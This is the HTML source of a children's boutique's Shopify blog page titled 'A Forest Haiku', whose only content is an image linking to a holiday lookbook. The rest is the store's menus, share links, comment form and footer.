  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/storage" data-img="//www.kodomoboston.com/cdn/shop/files/1b7d39983d052940fa3215a3a35323279a797aaa805125e65f2df17f3a48374f_large.jpg?v=1745616612">
      storage
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/tableware" data-img="//www.kodomoboston.com/cdn/shop/files/2e41b46c540924cd5a49d56b57932113bcd764d39a9cd5c00aab23159de6dd94_large.png?v=1767648806">
      tabletop
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item last dropdown drop-norm">
        
        <a class="nav-item-link" href="/collections/sale-1">
          sale
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-6">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-sale" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-02-21T131522.810_large.png?v=1740161834">
      Baby Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-sale" data-img="//www.kodomoboston.com/cdn/shop/products/SS22_adulttrackpantspurplehaze_Front_large.jpg?v=1641951655">
      Girl Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-sale" data-img="//www.kodomoboston.com/cdn/shop/products/01191904_2000x_da21ef39-e56c-48ec-8de1-b3b33f2b9111_large.jpg?v=1571653512">
      Boy Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/accessories-sale" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1305_large.jpg?v=1758745183">
      Accessories Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/play-sale" data-img="//www.kodomoboston.com/cdn/shop/products/MoonChalk-Color-Silo-Pkg-04-NBMCM-2_large.jpg?v=1617742235">
      Play Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/home-sale" data-img="//www.kodomoboston.com/cdn/shop/products/Bobo-2022-07-05T144954.894_large.png?v=1657047319">
      Home Sale
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
  </ul>
</nav>
              
            </div>
          </div>
        </div>
   <div id="shopify-section-header_new" class="shopify-section"><div class="header_class">
  <div class="header_bar">
    <div class="menu_bar">
      <div class="left_search">
        <form class="search" action="/search">
    <input type="text" placeholder="Search" name="q" value=""  />
    <input type="submit" value="Search" />
</form>

      </div>
        <div class="right_search">
      <ul class="right_menu">
        
        <li><a href="/pages/about-kodomo">About</a></li>
        
        <li><a href="/account/login">Login</a></li>
        
        <li><a href="/products/kodomo-gift-card">Gift Card</a></li>
        
        <li><a href="/account/register">Register</a></li>
        
        <li><a href="/cart">Cart</a></li>
        
      </ul>
            </div>
    </div>
    <div class="logo_center">
    <div class="logo_Center">
      <div class="logo align-center">
             <a href="https://www.kodomoboston.com" title=""><img src="//www.kodomoboston.com/cdn/shop/t/26/assets/logo.png?v=12230175173333270871606112773" alt="" /></a>
              </div>
      </div>
   
      
      
      
<!--      <ul class="center_menu">
    
      <li class="has_drop_down">
        <a href="#" >
          about us
        </a><ul class="drop_down_2"><li class="child_linknot_drop_down">
                <a href="/pages/visit-our-stores" >
                  visit our stores
                </a></li><li class="child_linknot_drop_down">
                <a href="/pages/faqs" >
                  faqs
                </a></li></ul></li>
      <li class="not_drop_down">
        <a href="/collections" >
          shop now
        </a></li>
      <li class="not_drop_down">
        <a href="/pages/designers" >
          designers
        </a></li>
      <li class="not_drop_down">
        <a href="/collections/sale-1" >
          sale
        </a></li>
      <li class="not_drop_down">
        <a href="/blogs/news" aria-current="page">
          blog
        </a></li></ul> -->
        <nav class="main-nav cf desktop align-left" role="navigation">
  <ul>
    
    
    
      
      
      
        



        
      
    
      <li class="nav-item first dropdown drop-norm">
        
        <a class="nav-item-link" href="#">
          featured collections
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-7">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/the-baby-gift-edit" data-img="//www.kodomoboston.com/cdn/shop/products/TDM_7_large.png?v=1675444236">
      baby gift guide
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/birthday-gift-guide" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1307_large.jpg?v=1759520200">
      birthday celebrations
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/everyday-essentials" data-img="//www.kodomoboston.com/cdn/shop/products/Blank800x800-8_21517188-99b0-445c-ba86-63b5853e270d_large.jpg?v=1660238093">
      everyday essentials
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/matching-sets" data-img="//www.kodomoboston.com/cdn/shop/files/a_d972609a-fbaa-4c52-91f5-de2930b975a2_large.jpg?v=1764179203">
      matching sets
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/occasion-dressing" data-img="//www.kodomoboston.com/cdn/shop/files/a_99ffcafd-f32d-49c6-9812-b5cb97519a00_large.jpg?v=1754682186">
      occasion dressing
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/outerwear-edit" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-990_large.jpg?v=1753720969">
      outerwear edit
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/valentines-day" data-img="//www.kodomoboston.com/cdn/shop/products/a_d1613405-71e3-4cb1-99d5-719c5500d02c_large.webp?v=1673040420">
      valentine's day
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item">
        
        <a class="nav-item-link" href="/pages/designers">
          brands
        </a>
        
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item dropdown drop-norm">
        
        <a class="nav-item-link" href="#">
          baby
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-10">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/the-baby-gift-edit" data-img="//www.kodomoboston.com/cdn/shop/products/TDM_7_large.png?v=1675444236">
      baby gift guide
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/preemie" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-935_large.jpg?v=1753024623">
      preemie
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/babys-onesies" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1205_large.jpg?v=1755614524">
      onesies & playsuits 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-tops" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-05-08T154103.851_large.png?v=1746733793">
      tops
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-bottoms" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1359_large.jpg?v=1764180356">
      bottoms
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-dresses" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1232_large.jpg?v=1756138053">
      dresses
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/babys-outerwear" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-05-10T132309.338_large.png?v=1746897857">
      outerwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-shoes" data-img="//www.kodomoboston.com/cdn/shop/files/a_39c50557-26f1-40fd-b02e-b49a29ddf802_large.jpg?v=1755006284">
      shoes
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-swimwear" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy22-2025-04-26T122737.983_large.png?v=1745684880">
      swimwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="https://www.kodomoboston.com/collections/baby-sale">
      baby sale
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
     	
    	
      
    
      <li class="nav-item dropdown drop-uber">
        
        <a class="nav-item-link" href="#">
          kids
        </a>
        
        
        
		  
          <div class="sub-nav">
            

            
              
              <ul class="sub-nav-list">
  
  <li class="sub-nav-item"><span class="sub-nav-item-title">girls</span></li>
  
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-dresses" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1297_large.jpg?v=1758122480">
      dresses & playsuits 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-tops-tees" data-img="//www.kodomoboston.com/cdn/shop/files/11000329-45-1MiniRodini_SS26PRE_Highres1_large.jpg?v=1760900230">
      tops
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-bottoms" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-05-31T143706.085_large.png?v=1748716678">
      bottoms
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-outerwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_2558668f-2751-4060-afc3-8d13edc446f7_large.jpg?v=1754748344">
      outerwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-shoes" data-img="//www.kodomoboston.com/cdn/shop/products/boxborainboots_large.png?v=1682106578">
      shoes
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-swimwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_110b30db-fe96-4040-bd96-523e07d4ef33_large.jpg?v=1744413267">
      swimwear 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-loungewear-1" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21_89_3aa80b2b-d308-4075-bfcf-bdf012769fff_large.png?v=1742505037">
      loungewear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-sale" data-img="//www.kodomoboston.com/cdn/shop/products/SS22_adulttrackpantspurplehaze_Front_large.jpg?v=1641951655">
      girl sale 
    </a>

    
  </li>

  
</ul>
            
            
              
              <ul class="sub-nav-list">
  
  <li class="sub-nav-item"><span class="sub-nav-item-title">boys</span></li>
  
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-tops" data-img="//www.kodomoboston.com/cdn/shop/files/S26089_154_AQ-1_large.png?v=1766861407">
      tops
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-bottoms" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-972_large.jpg?v=1753207316">
      bottoms 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-outerwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_77557785-09a7-497c-87e6-43f370cfd154_large.jpg?v=1754411719">
      outerwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/shoes" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1129_large.jpg?v=1755007548">
      shoes
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-swimwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_189e5573-1f31-4775-9133-5f21795dfcea_large.jpg?v=1744406837">
      swimwear 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-loungewear" data-img="//www.kodomoboston.com/cdn/shop/products/bananas1_large.jpg?v=1605290326">
      loungewear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="https://www.kodomoboston.com/collections/boys-sale">
      boy sale
    </a>

    
  </li>

  
</ul>
            
            
            
              
              <ul class="sub-nav-list">
  
  <li class="sub-nav-item"><span class="sub-nav-item-title">accessories</span></li>
  
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/backpacks" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1020_large.jpg?v=1753973723">
      backpacks & purses 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/gloves" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-221_large.jpg?v=1721563076">
      gloves
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/hats" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-2023-08-30T140706.512_large.png?v=1693418859">
      hats
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/jewelry" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-769_large.jpg?v=1746011422">
      jewelry & hair accessories 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/tights-socks" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-794_large.jpg?v=1748526391">
      tights & socks
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/scarves" data-img="//www.kodomoboston.com/cdn/shop/products/Infinity_Scarf_Ivory_3APink_Dot-O_3AS_large.jpg?v=1604170826">
      scarves
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/sunglasses" data-img="//www.kodomoboston.com/cdn/shop/products/6NO9340Q_large.jpg?v=1572388600">
      sunglasses
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/accessories-sale" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1305_large.jpg?v=1758745183">
      accessories sale
    </a>

    
  </li>

  
</ul>
            
                        
          </div>
        
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item">
        
        <a class="nav-item-link" href="/collections/tween-shop">
          teen & women
        </a>
        
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item dropdown drop-norm">
        
        <a class="nav-item-link" href="/collections/toys">
          play
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-10">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/arts-crafts" data-img="//www.kodomoboston.com/cdn/shop/files/a_1c80019c-e1bd-4fe7-a96e-29d39d410df3_large.jpg?v=1719776606">
      Arts & Crafts
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-toys" data-img="//www.kodomoboston.com/cdn/shop/files/bc1143210a8a6dfca44553def964db5b4315eb40780a848eca65bea3781bbb74_large.jpg?v=1747163956">
      Baby toys
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/block-building" data-img="//www.kodomoboston.com/cdn/shop/products/marbletree_large.jpg?v=1597768793">
      Blocks & Building
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/dolls-plus" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1350_large.jpg?v=1763842080">
      Dolls & Plush
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/outdoor" data-img="//www.kodomoboston.com/cdn/shop/files/d56e3aac6be0b6316e4e627eb2ac2f1a4ef4078a3498599a5be910b28aa273a0_large.jpg?v=1767378487">
      Outdoor
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/pretend-play" data-img="//www.kodomoboston.com/cdn/shop/files/a_58a631a6-f0a2-4d86-bbf0-98c224961285_large.jpg?v=1699997013">
      Pretend Play
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/puzzles-games" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy47-80_large.jpg?v=1761595611">
      Puzzles & Games
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/books-1" data-img="//www.kodomoboston.com/cdn/shop/files/f88a8c36771039a4ab5b818a54905fe7ada17a49291849a3a25e8fee92d3f31a_large.jpg?v=1757267127">
      Reading & Writing
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/science-steam" data-img="//www.kodomoboston.com/cdn/shop/files/littlelarchpotionplay_2_large.png?v=1714592374">
      STEM
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/vehicles" data-img="//www.kodomoboston.com/cdn/shop/products/candylab_a7e3ebc6-48b1-4e29-b627-ddf87451a52f_large.png?v=1651683131">
      Vehicles
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item dropdown drop-norm">
        
        <a class="nav-item-link" href="/collections/home-1">
          home
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-7">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/bath" data-img="//www.kodomoboston.com/cdn/shop/files/6298f1bc3ab720af4d0f0e491ee4d33da8c60f80965843edb6f878d1505833c9_large.jpg?v=1767377586">
      bath
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/bedding-cushions" data-img="//www.kodomoboston.com/cdn/shop/files/6d40b54c0fa334a8859e42965168d80c99b3968df8133a1318ecfc5360f2633f_large.jpg?v=1762786370">
      bedding & cushion
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/decor" data-img="//www.kodomoboston.com/cdn/shop/files/1565051038_large.jpg?v=1761573273">
      decor
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/furniture" data-img="//www.kodomoboston.com/cdn/shop/products/toy-chest-on-wheels_large.jpg?v=1603398467">
      furniture
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/lighting" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy47-3_large.jpg?v=1759874045">
      lighting
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/storage" data-img="//www.kodomoboston.com/cdn/shop/files/1b7d39983d052940fa3215a3a35323279a797aaa805125e65f2df17f3a48374f_large.jpg?v=1745616612">
      storage
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/tableware" data-img="//www.kodomoboston.com/cdn/shop/files/2e41b46c540924cd5a49d56b57932113bcd764d39a9cd5c00aab23159de6dd94_large.png?v=1767648806">
      tabletop
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item last dropdown drop-norm">
        
        <a class="nav-item-link" href="/collections/sale-1">
          sale
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-6">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-sale" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-02-21T131522.810_large.png?v=1740161834">
      Baby Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-sale" data-img="//www.kodomoboston.com/cdn/shop/products/SS22_adulttrackpantspurplehaze_Front_large.jpg?v=1641951655">
      Girl Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-sale" data-img="//www.kodomoboston.com/cdn/shop/products/01191904_2000x_da21ef39-e56c-48ec-8de1-b3b33f2b9111_large.jpg?v=1571653512">
      Boy Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/accessories-sale" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1305_large.jpg?v=1758745183">
      Accessories Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/play-sale" data-img="//www.kodomoboston.com/cdn/shop/products/MoonChalk-Color-Silo-Pkg-04-NBMCM-2_large.jpg?v=1617742235">
      Play Sale
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/home-sale" data-img="//www.kodomoboston.com/cdn/shop/products/Bobo-2022-07-05T144954.894_large.png?v=1657047319">
      Home Sale
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
  </ul>
</nav>
      
      
      
    </div>
  </div>
</div>
<style>
  .menu_bar {
    display: flex;
    width: 100%;
    justify-content: space-between;
    background: #f2f3f4;
    padding: 4px 20px;
}
.left_search .search input[type="text"] {
    border: none;
    border-bottom: 2px solid darkgray;
    background: transparent;
}

.left_search .search {
       display: flex;
/*     border: 1px solid #ccc; */
    max-width: 300px;
}

.left_search .search input[type="submit"] {
    background: #f2f3f4;
    display: none;
}
</style></div>
        <div id="content">
          
<div class="container">
  

  <!-- Begin article -->
  <div class="reading-column">
    <h1 class="page-title">A Forest Haiku</h1>

    <div class="rte">
      <meta charset="utf-8"><a href="https://www.kodomoboston.com/collections/holiday-lookbook-2020" title="HOLIDAY LOOKBOOK 2020"><img src="https://cdn.shopify.com/s/files/1/1045/8790/files/Final.jpg?v=1605916575" alt=""></a>
    </div>

    

    <div class="more-links reading-column section">
      <div class="row">
        <div class="third column">
          
          <a class="more-link" href="/blogs/news/wolf-26-rita-ss21-collection-songbird-by-night">Older Post</a>
          
          <span class="col-place">&nbsp;</span>
        </div>

        <div class="third column align-centre">
          <a class="more-link" href="/blogs/news">Back to what&#39;s on our mind....</a>
        </div>

        <div class="third column align-right">
          
          <a class="more-link" href="/blogs/news/new-new-caroline-bosmans-pre-ss21">Newer Post</a>
          
        </div>
      </div>
    </div>
  </div>
</div>

<div class="section">
  <div class="container">
    <div class="reading-column">
      <div class="row">
        <div class="half column">
          
          <div class="article-meta">
            
            <div class="date">Posted on March 10, 2021</div>
            
            
            <div class="comments-count">0 comments</div>
            
          </div>
        </div>

        
        <div class="half column align-right-desktop">
          <div class="sharing">
  
  <span class="label">Share:</span>
  
  
  

  
  <ul class="plain inline">

    <li class="facebook"><a title="Share on Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kodomoboston.com/blogs/news/a-forest-haiku"><i class="icon-facebook"></i></a></li>

    <li class="twitter"><a title="Share on Twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20A%20Forest%20Haiku: https://www.kodomoboston.com/blogs/news/a-forest-haiku"><i class="icon-twitter"></i></a></li>

    

    <li class="google"><a title="Share on Google+" target="_blank" href="https://plus.google.com/share?url=https://www.kodomoboston.com/blogs/news/a-forest-haiku"><i class="icon-googleplus"></i></a></li>

    <li class="email"><a title="Share using email" href="mailto:?subject=Check%20out%20A%20Forest%20Haiku&amp;body=Check%20out%20A%20Forest%20Haiku:%0D%0A%0D%0Ahttps://www.kodomoboston.com/blogs/news/a-forest-haiku"><i class="icon-mail"></i></a></li>

  </ul>
</div>
        </div>
        
      </div>
    </div>
  </div>
</div>


    

<!-- Begin comments -->
<div class="border-top">
  <div class="container">
    <div id="comments" class="comments reading-column">

      

      <div id="comment-form" class="comment-form section">
        <form method="post" action="/blogs/news/a-forest-haiku/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
        <h2 class="comment-title">Leave a comment</h2>

        

        

        <div class="input-row">
          <label for="comment_author">Name</label>
          <input type="text" id="comment_author" name="comment[author]" size="40" class="text" />
        </div>
        <div class="input-row">
          <label for="comment_email">Email</label>
          <input type="text" id="comment_email" name="comment[email]" size="40" class="text" />
        </div>
        <div class="input-row">
          <label for="comment_body">Comment</label>
          <textarea id="comment_body" name="comment[body]" cols="40" rows="5" class="text"></textarea>
        </div>

        
        <p><em>Please note: comments must be approved before they are published.</em></p>
        

        <div class="input-row">
          <input type="submit" value="Post comment" class="alt" id="comment-submit" />
        </div>

        </form>
      </div>
    </div> 
    <!-- End comments -->
  </div>
</div>

    

        </div>
      </div><!-- /#page-wrap-content -->

      <div id="shopify-section-footer_new" class="shopify-section"><div class="footer_landing">
  <div class="footer_bar">
    <div class="foots">
      <div class="links">
        <div class="span">ACCOUNT<span class="plusminus">V</span></div>
       <div class="accordion_body" style="display: none;">
          <ul class="plain inline list-divide">
                  
          
          <li><a href="/account" title="">Manage Account</a></li>
          
          <li><a href="/pages/shipping-returns" title="">shipping & returns</a></li>
          
          <li><a href="/products/kodomo-gift-card" title="">gift card</a></li>
          
        </ul>
        </div>
      </div>
        <div class="links">
            <div class="span">COMPANY<span class="plusminus">V</span></div>
           <div class="accordion_body" style="display: none;">
          <ul class="plain inline list-divide">
          
          <li><a href="/pages/about-kodomo" title="">about</a></li>
          
          <li><a href="/pages/look-books" title="">kodomo look books</a></li>
          
          <li><a href="/pages/faqs" title="">contact & FAQ</a></li>
          
          <li><a href="/blogs/news" title="">blog</a></li>
          
        </ul>
          </div>
      </div>
        <div class="links">
             <div class="span">CONNECT<span class="plusminus">V</span></div> 
           <div class="accordion_body" style="display: none;">
          <ul class="plain inline list-divide">
          
          <li><a href="https://www.instagram.com/kodomoboston/" title="">instagram</a></li>
          
          <li><a href="https://www.facebook.com/kodomoboston/?view_public_for=1161398383893626" title="">facebook</a></li>
          
          <li><a href="/pages/referral-program" title="">referral program</a></li>
          
        </ul>
          </div>
      </div>
        <div class="links">
              <div class="span">VISIT US<span class="plusminus">V</span></div> 
<!--           <ul class="plain inline list-divide">
          
          <li><a href="/collections/toys" title="">toys</a></li>
          
          <li><a href="/collections/books-1" title="">books</a></li>
          
          <li><a href="/collections/home-1" title="">nursery and home decor</a></li>
          
          <li><a href="/products/kodomo-gift-card" title="">gift card</a></li>
          
        </ul> -->
           <div class="accordion_body" style="display: none;">
          <div class="para_S">
            <p></p><p><strong>70 Charles Street </strong>Boston, MA,<br/>617.530.1140 </p>
          </div>
          </div>
      </div>
     <div class="newsletter_set">
       <p>
         PLAYFUL AND STYLISH CLOTHES AND ACCESSORIES<br>
FOR BABIES, KIDS, AND TWEENS
       </p>
         
<div id="mailing-list">
  
    <form action="https://kodomoboston.us19.list-manage.com/subscribe/post?u=2df962a4d0cfa4a9a0092bfcd&amp;id=87e6aabe83" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
      <div class="input-row inline-input-button">
        <input type="email" class="required email" placeholder="Email address" value="" id="mce-EMAIL" required name="EMAIL" />
        <input type="submit" name="subscribe" value="Subscribe" />
      </div>
    </form>
  
</div>

       
       <div class="quarter column first-in-row">
<p>email: <a href="mailto:info@kodomoboston.com" title="mailto:info@kodomoboston.com">info@kodomoboston.com</a></p>
                                        <div class="copy"> copyright © 2024 kodomo, llc</div>
            
              <div class="payment-methods">
        <img style="margin-left: 0px !important;" src="https://cdn.shopify.com/s/files/1/1045/8790/t/26/assets/visa.png?v=1606112833">
        <img src="https://cdn.shopify.com/s/files/1/1045/8790/t/26/assets/mastercard.png?v=1606112821">
        <img src="https://cdn.shopify.com/s/files/1/1045/8790/t/26/assets/amex.png?v=1606112740">
        <img src="https://cdn.shopify.com/s/files/1/1045/8790/t/26/assets/paypal.png?v=1606112822">
    <!--  <img src="https://cdn.shopify.com/s/files/1/1045/8790/files/1f937901fea6b8013392614c4a49ede7.png?v=1598984746"> -->
      </div>
        
        </div>
       
      </div>   
    </div>
  </div>
</div>







<script>
  $(document).ready(function() {
  //toggle the component with class accordion_body
  $(".span").click(function() {
    if ($('.accordion_body').is(':visible')) {
      $(".accordion_body").slideUp(300);
      $(".plusminus").removeClass('plusrotate');
    }
    if ($(this).next(".accordion_body").is(':visible')) {
      $(this).next(".accordion_body").slideUp(300);
      $(this).children(".plusminus").removeClass('plusrotate');
    } else {
      $(this).next(".accordion_body").slideDown(300);
      $(this).children(".plusminus").addClass('plusrotate');
    }
  });
});

</script></div>
    
      <a id="page-overlay" href="#"></a>
    </div>
  </div><!-- /#page-wrap -->
  
  <nav id="mobile-nav">
  <div class="inner">
	
    
    <form class="search-form" action="/search" method="get">
      <input type="hidden" name="type" value="product">
      <button class="icon-mag"></button>
      <input type="text" name="q" placeholder="Search"/>
    </form>
    
    
    <div class="header">
      
<ul class="social-links plain">
  
  
  <li><a title="Facebook" class="icon-facebook" target="_blank" href="https://www.facebook.com/kodomoboston"><span>Facebook</span></a></li>
